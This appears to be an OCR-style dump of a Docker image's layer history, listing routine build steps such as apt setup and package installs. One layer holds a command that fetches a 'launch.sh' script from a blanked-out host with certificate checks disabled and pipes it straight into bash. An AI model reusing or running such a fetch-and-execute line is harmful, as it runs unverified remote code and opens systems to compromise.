 1. ADD file:1d7cb45c4e196a6a84319b976b95ce1a9037c40b085e88350c071bf27ff59… 30.96 Mb
2. /bin/sh -c set -xe && echo '#!/bin/sh' > /usr/sbin/policy-rc.d && echo… 851 bytes
3. /bin/sh -c rm -rf /var/lib/apt/lists/* 545 bytes
4. /bin/sh -c mkdir -p /run/systemd && echo 'docker' > /run/systemd/conta… 162 bytes
5. CMD ["/bin/bash"] 0 bytes
6. /bin/sh -c apt-get update -y && apt-get install -y wget curl python gi… 74.76 Mb
7. -c set -o pipefail; command -v wget >/dev/null 2>&1 && { LAUNCH_CMD="w… 1.27 Gb
8. 1d 318 bytes
-c set -o pipefail; command -v wget >/dev/null 2>&1 && { LAUNCH_CMD="wget --no-che
ck-certificate -q -O - 'https:// /pipeline/launch.sh'";
}; command -v curl >/dev/null 2>&1 && { LAUNCH_CMD="curl -s -k 'https://
/pipeline/launch.sh'"; }; eval $LAUNCH_CMD | bash /dev/stdin "" ''
'sleep infinity'